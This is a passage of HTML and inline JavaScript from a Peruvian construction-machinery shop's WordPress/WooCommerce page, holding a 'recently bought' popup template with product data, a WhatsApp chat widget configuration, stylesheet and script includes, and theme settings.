                                    <a href="{{data.href}}">
                        <img src="{{data.src}}" alt="{{data.title}}">
                    </a>
                
                <div>

                                            <span class="heading">👜                            <span style="margin-left: 7px;">{{{data.customer}}} recently bought a                            <a href="{{data.href}}">{{{data.title}}}</a></span></span>
                    
                                            <span class="info">
                                                            <span>{{{data.time_ago}}} minutes ago</span>
                                                                                </span>
                    
                                            <span class="price-wrapper">{{{data.price}}}</span>
                    
                                            <div class="read-more-wrapper">
                            <a href="{{{data.href}}}">
                                <span class="read-more">
                                    View product                                </span>
                            </a>
                        </div>
                    
                </div>

            </script>
            <script type="text/html" id="sales-booster-sale-popup-products">[{"title":"M\u00e1quina para la Proyecci\u00f3n de mortero de cemento","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2025\/08\/MAQUINA-PARA-LA-PROYECCION-DE-MORTERO-DE-CEMENTO-GRUPOMORBECK-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>6,050.00<\/bdi><\/span>","time_ago":52,"href":"https:\/\/grupomorbeck.com\/product\/maquina-para-la-proyeccion-de-mortero-de-cemento\/","id":15946},{"title":"M\u00e1quina de Tarrajeo Autom\u00e1tica con Bater\u00eda","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2023\/06\/maquina-de-tarrajeo-automatica-con-bateria-grupo-morbeck-5-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>13,404.00<\/bdi><\/span>","time_ago":42,"href":"https:\/\/grupomorbeck.com\/product\/maquina-de-tarrajeo-automatica-con-bateria\/","id":11072},{"title":"L\u00ednea de producci\u00f3n de bloques de Tecnopor EPS  3000x1200x600mm","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2023\/02\/maquinas-para-fabricar-tecnopor-3000x1200x600mm-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>124,190.00<\/bdi><\/span>","time_ago":30,"href":"https:\/\/grupomorbeck.com\/product\/maquina-para-fabricar-bloques-de-tecnopor-eps-3000x1200x600mm\/","id":6796},{"title":"Mini Excavadora 1.2 Ton - Sin Cabina MMKF15","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2024\/07\/miniexcavadora-de-orugas-grupomorbeck-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>6,400.00<\/bdi><\/span>","time_ago":11,"href":"https:\/\/grupomorbeck.com\/product\/mini-excavadora-1-2-ton-sin-cabina-mmkf15\/","id":14590},{"title":"Retroexcavadora con cabina","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2025\/08\/retroexcavadora-grupo-morbeck-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>10,530.00<\/bdi><\/span>","time_ago":55,"href":"https:\/\/grupomorbeck.com\/product\/retroexcavadora-con-cabina\/","id":15929},{"title":"Maquina de Ladrillos Ecologicos Autom\u00e1tica","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2024\/12\/maquina-de-ladrillos-ecologicos-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>29,500.00<\/bdi><\/span>","time_ago":59,"href":"https:\/\/grupomorbeck.com\/product\/maquina-de-ladrillos-ecologicos-automatica\/","id":14883},{"title":"M\u00e1quina Cortadora de piedras de Cantera","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2023\/05\/maquina-cortadora-de-piedras-de-cantera-cortadora-de-piedras-areniscaS-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>52,000.00<\/bdi><\/span>","time_ago":59,"href":"https:\/\/grupomorbeck.com\/product\/maquina-cortadora-de-piedras-de-cantera\/","id":10520},{"title":"Extrusora de bordillos sardinel y cunetas de concreto","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2023\/03\/extrusora-lineal-para-fabricar-sardinel-bordillo-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>8,470.00<\/bdi><\/span>","time_ago":26,"href":"https:\/\/grupomorbeck.com\/product\/extrusora-de-bordillos-sardinel-y-cunetas-de-concreto\/","id":8008},{"title":"M\u00e1quina Ecol\u00f3gica Hidr\u00e1ulica","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2023\/03\/MAQUINAS-DE-LADRILLOS-ECOLOGICO-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>3,600.00<\/bdi><\/span>","time_ago":21,"href":"https:\/\/grupomorbeck.com\/product\/maquina-ecologica-hidraulica\/","id":7652},{"title":"M\u00e1quina Bloquera Autom\u00e1tica","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2023\/02\/maquina-bloquera-automatica-3-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>116,050.00<\/bdi><\/span>","time_ago":33,"href":"https:\/\/grupomorbeck.com\/product\/maquina-bloquera-totalmente-automatica-mod-mmk6000\/","id":6303},{"title":"Cami\u00f3n Volquete FAW Tiger VH 160HP LHD","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2024\/04\/CAMION-VOLQUETE-FAW-TIGER-VH-160HP-LHD-GM-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>24,500.00<\/bdi><\/span>","time_ago":50,"href":"https:\/\/grupomorbeck.com\/product\/camion-volqueta-faw-tiger-vh-4x2-dump-truck\/","id":12411},{"title":"Mini Excavadora 1.5 Ton","src":"https:\/\/grupomorbeck.com\/wp-content\/uploads\/2023\/04\/mini-excavadora-peru-mini-excavadoras-100x100.jpg","customer":"Someone","price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>7,590.00<\/bdi><\/span>","time_ago":3,"href":"https:\/\/grupomorbeck.com\/product\/mini-excavadora-1-5-toneladas\/","id":9082}]</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;51923235610&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;viwec_template&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etheme_mega_menus&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etheme_slides&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;staticblocks&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;viwec_template&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etheme_mega_menus&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;etheme_slides&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;staticblocks&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;middle-left&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;\u00a1Hola! Necesito informaci\u00f3n sobre este modelo de m\u00e1quina: https:\/\/grupomorbeck.com\/product-tag\/microtiliage-machine&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;51923235610&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13921-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/css/post-13921.css?ver=1769408874' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://grupomorbeck.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.0-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/mega-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14057-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/css/post-14057.css?ver=1769408875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14134-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/css/post-14134.css?ver=1769408875' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://grupomorbeck.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.35.0-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-account-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/layout/header/parts/account.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13347-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/css/post-13347.css?ver=1769408875' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/css/post-48.css?ver=1769408875' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://grupomorbeck.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.35.0-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://grupomorbeck.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.35.0-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://grupomorbeck.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9778-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/css/post-9778.css?ver=1769408876' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1736347155' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dosis-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/google-fonts/css/dosis.css?ver=1736347155' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1736347156' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1736347161' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1736347144' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://grupomorbeck.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1736347146' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://grupomorbeck.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/js/scripts.min.js?ver=6.9" id="xstore_sales_booster_frontend_js-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/auto-translate/global/js/auto-translate-global.min.js?ver=1.5.4" id="auto-translate-global-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/grupomorbeck.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"es_PE","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://grupomorbeck.com/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":"1"};
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://grupomorbeck.com/cart-2/","checkCart":"Please check your \u003Ca href='https://grupomorbeck.com/cart-2/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"mini_cart","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":"","css":{"off-canvas":"        \u003Clink rel=\"stylesheet\" href=\"https://grupomorbeck.com/wp-content/themes/xstore/css/modules/layout/off-canvas.css?ver=1.0\" type=\"text/css\" media=\"all\" /\u003E \t\t"}},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"1","fancy_select_categories":"1","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://grupomorbeck.com/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"","is_single_product_builder":"1","mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://grupomorbeck.com/cart-2/","cart_redirect_after_add":true,"home_url":"https://grupomorbeck.com/","shop_url":"https://grupomorbeck.com/shop-2/","ajax_add_to_cart":1,"ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limited":false,"sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_c29a52dfee894bbe105714bf186cb97e","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/general-all.min.js?ver=1.0" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://grupomorbeck.com/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://grupomorbeck.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
